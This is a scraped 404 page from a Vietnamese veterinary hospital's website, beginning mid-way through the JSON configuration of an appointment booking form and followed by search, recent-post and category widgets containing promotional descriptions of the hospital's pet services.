t\u00ean","key":"ho_ten_1509729652012","label_pos":"hidden","required":1,"default":"","placeholder":"H\u1ecd t\u00ean","container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"7_1","beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"phone","label":"\u0110i\u00ea\u0323n thoa\u0323i","key":"die_n_thoa_i_1509729687647","label_pos":"hidden","required":1,"default":"","placeholder":"\u0110i\u00ea\u0323n thoa\u0323i","container_class":" one-half","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","id":"8_1","beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"email","label":"Email","key":"email_1509729639685","label_pos":"hidden","required":false,"default":"","placeholder":"Email","container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"9_1","beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"type":"date","label":"Ng\u00e0y kh\u00e1m","key":"ngay_kham_1509729809278","label_pos":"hidden","required":false,"placeholder":"Ng\u00e0y kh\u00e1m","container_class":"one-half","element_class":"form-control","manual_key":false,"admin_label":"","help_text":"","desc_text":"","date_default":"","date_format":"","year_range_start":2017,"year_range_end":2020,"hours_options":"<option value=\"00\" >00<\/option><option value=\"01\" >01<\/option><option value=\"02\" >02<\/option><option value=\"03\" >03<\/option><option value=\"04\" >04<\/option><option value=\"05\" >05<\/option><option value=\"06\" >06<\/option><option value=\"07\" >07<\/option><option value=\"08\" >08<\/option><option value=\"09\" >09<\/option><option value=\"10\" >10<\/option><option value=\"11\" >11<\/option><option value=\"12\" >12<\/option><option value=\"13\" >13<\/option><option value=\"14\" >14<\/option><option value=\"15\" >15<\/option><option value=\"16\" >16<\/option><option value=\"17\" >17<\/option><option value=\"18\" >18<\/option><option value=\"19\" >19<\/option><option value=\"20\" >20<\/option><option value=\"21\" >21<\/option><option value=\"22\" >22<\/option><option value=\"23\" >23<\/option>","minutes_options":"<option value=\"00\" >00<\/option><option value=\"01\" >01<\/option><option value=\"02\" >02<\/option><option value=\"03\" >03<\/option><option value=\"04\" >04<\/option><option value=\"05\" >05<\/option><option value=\"06\" >06<\/option><option value=\"07\" >07<\/option><option value=\"08\" >08<\/option><option value=\"09\" >09<\/option><option value=\"10\" >10<\/option><option value=\"11\" >11<\/option><option value=\"12\" >12<\/option><option value=\"13\" >13<\/option><option value=\"14\" >14<\/option><option value=\"15\" >15<\/option><option value=\"16\" >16<\/option><option value=\"17\" >17<\/option><option value=\"18\" >18<\/option><option value=\"19\" >19<\/option><option value=\"20\" >20<\/option><option value=\"21\" >21<\/option><option value=\"22\" >22<\/option><option value=\"23\" >23<\/option><option value=\"24\" >24<\/option><option value=\"25\" >25<\/option><option value=\"26\" >26<\/option><option value=\"27\" >27<\/option><option value=\"28\" >28<\/option><option value=\"29\" >29<\/option><option value=\"30\" >30<\/option><option value=\"31\" >31<\/option><option value=\"32\" >32<\/option><option value=\"33\" >33<\/option><option value=\"34\" >34<\/option><option value=\"35\" >35<\/option><option value=\"36\" >36<\/option><option value=\"37\" >37<\/option><option value=\"38\" >38<\/option><option value=\"39\" >39<\/option><option value=\"40\" >40<\/option><option value=\"41\" >41<\/option><option value=\"42\" >42<\/option><option value=\"43\" >43<\/option><option value=\"44\" >44<\/option><option value=\"45\" >45<\/option><option value=\"46\" >46<\/option><option value=\"47\" >47<\/option><option value=\"48\" >48<\/option><option value=\"49\" >49<\/option><option value=\"50\" >50<\/option><option value=\"51\" >51<\/option><option value=\"52\" >52<\/option><option value=\"53\" >53<\/option><option value=\"54\" >54<\/option><option value=\"55\" >55<\/option><option value=\"56\" >56<\/option><option value=\"57\" >57<\/option><option value=\"58\" >58<\/option><option value=\"59\" >59<\/option>","id":"10_1","beforeField":"","afterField":"","value":"","parentType":"date","element_templates":["date","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"type":"listselect","label":"Ch\u1ecdn b\u00e1c s\u1ef9","key":"chon_bac_sy_1509729848234","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn b\u00e1c s\u1ef9","value":"chon-bac-sy","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Minh Chi\u1ebfn","value":"nguyen-minh-chien","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"\u0110\u00e0o V\u0103n Ho\u00e0ng","value":"dao-van-hoang","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Th\u1ecb V\u00e2n","value":"nguyen-thi-van","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Ph\u1ea1m Ng\u1ecdc Mai","value":"pham-ngoc-mai","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"11_1","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"type":"listselect","label":"Ch\u1ecdn d\u1ecbch v\u1ee5","key":"chon_dich_vu_1509729941324","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn d\u1ecbch v\u1ee5","value":"chon-dich-vu","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh ch\u00f3","value":"kham-va-dieu-tri-benh-cho","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh m\u00e8o","value":"kham-va-dieu-tri-benh-meo","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Kh\u00e1ch s\u1ea1n th\u00fa c\u01b0ng","value":"khach-san-thu-cung","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Grooming & Spa","value":"grooming-and-spa","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"D\u1ecbch v\u1ee5 kh\u00e1c","value":"dich-vu-khac","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":"12_1","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"type":"textarea","label":"M\u00f4 t\u1ea3 ","key":"mo_ta_1509730031001","label_pos":"above","required":false,"default":"","placeholder":"M\u00f4 t\u1ea3 ","container_class":"","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"<p><br><\/p>","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","id":"13_1","beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"type":"submit","label":"\u0110\u0103ng k\u00fd ","processing_label":"\u0110ang x\u1eed l\u00fd","container_class":"","element_class":"btn btn-primary","key":"dang_ky_1509730043138","drawerDisabled":false,"id":"14_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Đóng</button>
      </div>
    </div>
  </div>
</div>

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<section class="error-404 not-found">
				<header class="page-header">
					<h1 class="page-title">Oops! That page can&rsquo;t be found.</h1>
				</header><!-- .page-header -->

				<div class="page-content">
					<p>It looks like nothing was found at this location. Maybe try one of the links below or a search?</p>

					<form role="search" method="get" id="searchform" class="searchform" action="https://dreampet.com.vn/">
				<div>
					<label class="screen-reader-text" for="s">Tìm kiếm cho:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Tìm kiếm" />
				</div>
			</form>
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://dreampet.com.vn/can-luu-y-gi-khi-thuc-hien-mai-tang-chon-cat-cho-meo/">Cần lưu ý gì khi thực hiện mai táng chôn cất chó mèo </a>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-hoa-tang-cho-meo-uy-tin-chat-luong/">Dịch vụ hỏa táng chó mèo uy tín chất lượng</a>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tim-bac-si-thu-y-kham-chua-benh-uy-tin-o-dau/">Tìm bác sĩ thú y khám chữa bệnh uy tín ở đâu?</a>
									</li>
											<li>
					<a href="https://dreampet.com.vn/tien-ich-cua-dich-vu-bac-si-thu-y-tu-van-online/">Tiện ích của dịch vụ bác sĩ thú y tư vấn online</a>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-bac-si-thu-y-tai-nha/">Dịch vụ bác sĩ thú y tại nhà</a>
									</li>
					</ul>

		</div>
					<div class="widget widget_categories">
						<h2 class="widget-title">Most Used Categories</h2>
						<ul>
							<li class="cat-item cat-item-1"><a href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/">Kỹ thuật chắm sóc thú cưng</a> (72)
<ul class='children'>
	<li class="cat-item cat-item-41"><a href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-cho/">Kỹ thuật chăm sóc chó</a> (39)
</li>
</ul>
</li>
	<li class="cat-item cat-item-2"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/" title="BỆNH VIỆN THÚ Y DREAMPET
BỆNH VIỆN THÚ Y DREAMPET &quot;NGÔI NHÀ THỨ 2&quot; CỦA PET YÊU
Dream Pet là là bệnh viện dành cho thú cưng. Bệnh viện có 15 y bác sỹ giàu kinh nghiệm cùng đội ngũ chuyên gia đến từ Singapore, Hàn Quốc, Thái Lan và đội cố vấn là các giáo sư, tiến sỹ đầu ngành của Học viện nông nghiệp Hà Nội.
Bệnh viện được thành lập dựa trên sự yêu đương, niềm đam mê với công việc chăm sóc sức khỏe cho thú cưng của đội ngũ y bác sỹ trong bệnh viện và nhu cầu tạo ra những điều tốt đẹp nhất cho pet yêu của những cá nhân trên địa bàn thành phố Hà Nội. Điều Dream Pet mong muốn nhất là đem đến niềm vui, niềm hạnh cho bạn và cho thú cưng của bạn.
Pet yêu của bạn sẽ mau lành bệnh hơn bao giờ hết và xinh đẹp hơn nhiều lần bởi bệnh viện thú y Dream Pet chăm sóc các em ấy tận tình từ A – Z bằng phương pháp mới, công nghệ mới:

BỆNH VIỆN THÚ Y DREAMPET
Bệnh viện thú ý Số 1 Việt Nam về Uy tín, chuất lượng, cùng đội ngũ bác sỹ thú y giỏi, yêu nghề !
Địa chỉ : Số 44 - Lô B1 - Nguyễn Cảnh Dị - KĐT Đại Kim - Hoàng Mai - Hà Nội
 0901.203.999  Đặt lịch khám
">Khám và điều trị bệnh chó</a> (55)
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ky-sinh-trung/">Bệnh ký sinh trùng</a> (19)
</li>
	<li class="cat-item cat-item-35"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-truyen-nhiem/">Bệnh truyền nhiễm</a> (13)
</li>
</ul>
</li>
	<li class="cat-item cat-item-445"><a href="https://dreampet.com.vn/hoidap/">Hỏi&amp;Đáp</a> (30)
</li>
	<li class="cat-item cat-item-3"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/">Khám và điều trị bệnh mèo</a> (29)
</li>
	<li class="cat-item cat-item-5"><a href="https://dreampet.com.vn/grooming-spa/" title="Đối với những bạn đã và đang nuôi thú cưng, hẳn các bạn đều coi các &quot;em&quot; ấy như người bạn, người thân trong gia đình. Và luôn sẵn sàng giành những điều tuyệt vời nhất cho chúng phải không nào!!! Vậy tại sao nhân dịp sinh nhật, dịp lễ tết, hoặc một dịp gì đó đặc biệt giữa bạn và thú cưng bạn hãy tăng một buổi Grooming &amp; Spa tại bệnh viện thú y Dreampet cho các em ấy nhỉ. Đây không chỉ là món quà ngọt ngào đầy ý nghĩa với với các bé cưng mà còn là sự quan tâm ân cần chăm sóc của bạn cho chúng nữa đấy. 
Khi đến với dịch vụ Grooming &amp; Spa tại bệnh viện thú y Dreampet chắc chắn thú cưng của bạn sẽ được hưởng những dịch vụ làm đẹp an toàn và tốt nhất hiện nay bao gồm:
1. Dịch vụ tắm chải thú cưng
Tại spa của Dream Pet có đầy đủ các dụng cụ chuyên dụng đa dạng phù hợp với từng dòng, từng giống và cấu trúc da lông của các pet yêu. 

	Bộ sấy lông chuyên dụng giúp sấy thật khô lông của các bé
	Các loại sữa dưỡng lông giúp cho bộ lông mềm mượt hơn
	Các tinh chất giúp lông chắc khỏe, khôi phục lông bị ngả màu
	Các sưã tắm dịu nhẹ, an toàn cho da và lông

2. Dịch vụ cắt tỉa lông

	Chải lông
	 Nhẹ nhàng gỡ bỏ những đám lông rối
	Cắt tỉa tạo kiểu theo yêu cầu

&nbsp;
&nbsp;
3. Dịch vụ nhuộm lông, làm móng

	Nhuộm lông
	Cắt móng
	Sơn vẽ móng

&nbsp;
4. Dịch vụ vệ sinh tai, làm sạch tuyến hậu môn

	Làm sạch lông và loại những chất bẩn trong tai, giúp tai thú cưng luôn khô ráo, sạch sẽ
	Loại bỏ tuyến hôi giúp cơ thể pet yêu không còn mùi khó chị

Hãy đến với bệnh viện thú y Dream Pet để thú cưng luôn xinh đẹp và khỏe mạnh với phương php an toàn và hiện đại các bạn nhé!!!
&nbsp;">Grooming &amp; Spa</a> (14)
</li>
	<li class="cat-item cat-item-26"><a href="https://dreampet.com.vn/dich-vu-khac/" title="Là một trong những bệnh viện thú y có quy mô và chuyên nghiệp nhất Hà Nội. Bệnh viện thú y Dream Pet liên tục cung cấp, nâng cấp, mở rộng các gói dịch vụ để bạn và thú cưng luôn cảm thấy thỏa mái và hài lòng nhất. 
Hiện nay ngoài các dịch vụ khám chữa tại bệnh viện, chúng tôi còn cung cấp các dịch vụ khác bao gồm:
1. Dịch vụ khám chữa tại nhà
Công việc đang quá bận rộn trong khi bé yêu lại bị ốm mất rồi. Trong thời điểm ấy, dù rất muốn nhưng bạn không thể bỏ ra một ngày để đưa em ấy đến bệnh viện. Làm thế nào bây giờ? Đã có bệnh viện viện thú y Dream Pet. Chỉ cần bạn gọi, chúng tôi sẽ có mặt ngay.
Các bác sĩ thú y tại Dream pet sẽ luôn sẵn sàng tới tận nhà để kiểm tra và giải cứu pet yêu của bạn.
2. Dịch vụ đưa đón tại nhà bằng xe chuyên dụng
Bạn và pet có hay spa, mua sắm, kiểm tra sức khỏe định kỳ không? Trong quá trình di chuyển có gặp khó khăn không? Pet yêu tinh nghịch, nhảy nhót không ngừng khi bạn lái xe hoặc em ấy cuống quýt sợ hãi khi nhìn dòng xe tấp nập, nghe tiếng còi xe inh ỏi chẳng hạn. Rất nguy hiểm nếu vừa lái xe, vừa chăm sóc pet yêu phải không nào?
Những lúc thế này, hãy gọi xe chuyên dụng của bệnh viện thú y Dream Pet nhé. Ngồi trong xe mát lạnh, nước uống đủ đầy thì còn gì bằng.
&nbsp;
3. Dịch vụ xuất nhập cảnh
Cùng pet đi khắp thế gian có lẽ là ước mơ rất nhiều bạn. Nhưng bạn lại không biết làm thủ tục nhập cảnh cho các em ấy như thế nào. Đừng lo! Đã có Dream Pet. Bằng kinh nghiệm và hiểu biết, Dream Pet sẽ hỗ trợ bạn tìm hiểu điều kiện nhập cảnh và làm các thủ tục nhập cảnh.
&nbsp;
Ở đất nước xa xôi, bạn và pet khó tránh khỏi cảm giác bỡ ngỡ, lạ lẫm. Đôi khi không biết làm gì. Vì vậy, trước khi cất cánh, Dream Pet sẽ tặng bạn và pet một món quà bất ngờ. Đó là một vài đỉa chỉ tin cậy để bạn về pet yêu có thể tha hồ vui chơi, ăn uống hoặc nhờ cậy khi gặp khó khăn.
4. Dịch vụ cấy chíp điện tử
Thú cưng đi lạc thì phải làm sao? Kẻ xấu muốn bắt cóc em ấy phải làm thế nào?
&nbsp;
Cấy chíp điện tử chính là câu trả lời cho bạn. Nhờ chíp điện tử bạn có thể xác định vị trí của thú cưng mọi lúc, mọi nơi.
Bệnh viện thú y Dream Pet chuyên sử dụng loại chíp điện tử được sản xuất theo tiêu chuẩn ISO. Loại chíp này vừa an toàn cho thú cưng lại vừa có độ bền cao. Ngoài ra, toàn bộ thông tin về thú cưng sẽ được lưu giữ tại kho dữ liệu của bệnh viện thú y Dream Pet. Vì vậy, vào những lần tái khám bạn và pet yêu sẽ không phải mất công chờ đợi làm lại hồ sơ khám bệnh.
Nếu muốn biết thêm thông tin về các gói dịch vụ, hãy liên hệ ngay với chúng tôi qua hotline 0901203999 ">Dịch vụ khác</a> (13)
</li>
	<li class="cat-item cat-item-4"><a href="https://dreampet.com.vn/khach-san-thu-cung/" title="Khách sạn thú cưng là một ngành công nghiệp dịch vụ không mới với các nước phát triển. Nhưng đây lại là mô hình hoàn toàn mới lạ với Việt Nam.
Mô hình khách sạn thú cưng tại Việt Nam
Với những người xem thú cưng là bạn, là một thành viên của gia đình thì việc người đó chăm sóc sức khỏe, sắc đẹp cho chúng cũng là điều hoàn toàn dễ hiểu.

khách sạn thú cưng tại Việt Nam

Vậy bạn đã bao giờ bạn đắn đo khi phải lựa chọn một bên là chuyến đi công tác, hoặc kỳ nghỉ tuyệt vời cùng bạn bè, người thân, một bên là thú cưng nhỏ bé không có người chăm sóc chưa? Làm sao để tìm ra một nơi mà những con thú cưng vừa được chăm sóc vừa được lưu trú như những thượng đế khi chủ chúng vắng nhà? Hay bạn có bao giờ nghĩ rằng, thú cưng của mình cũng cần một kỳ nghỉ dưỡng như con người?
Bây giờ thì bạn có thể yên tâm cho chuyến công tác xa, hoặc tự cho phép mình có những ngày nghỉ xả hơi, hưởng thụ cuộc sống. Vì các dịch vụ trong khách sạn thú cưng sẽ giúp bạn chăm sóc cho những chú thú cưng đáng yêu của bạn từ A-Z.
Mô hình khách sạn thú cưng này đã xuất hiện ở nước ngoài từ lâu và cũng mới du nhập về Việt Nam những năm gần đây.
Khách sạn thú cưng là cơ sở phục vụ nhu cầu chỗ ở ngắn của “du khách thú cưng”. Khách sạn sẽ là cơ sở lưu trú cung cấp các tiện nghi, ăn uống, nghỉ ngơi, vui chơi giải trí, mọi thông tin và các phương tiện đi lại cho &quot;thú cưng&quot;...

khách sạn thú cưng

Bên cạnh đó, khách sạn cũng cung cấp các dịch vụ cho một số thú cưng như sau:

	Thú cưng chữa bệnh, điều dưỡng
	Thú cưng cần huấn luyện
	Thú cưng cần được chăm sóc, trông nom
	Thú cưng cần nơi vui chơi giải trí.

Cũng tương tự như khách sạn của người, khách sạn thú cưng cũng căn cứ tùy theo mức độ tiện nghi phục vụ, khách sạn được phân hạng theo số lượng sao (từ 1 đến 5 sao).
Các tiện nghi cơ bản trong một phòng ở khách sạn thú cưng bao gồm: đệm, thức ăn, nước uống, vệ sinh.
Với những khách sạn “xịn” hơn, thú cưng còn được chăm sóc, làm đẹp, dắt đi dạo,..
Khách sạn thú cưng tại DreamPet - Sự đặc biệt tạo nên khác biệt
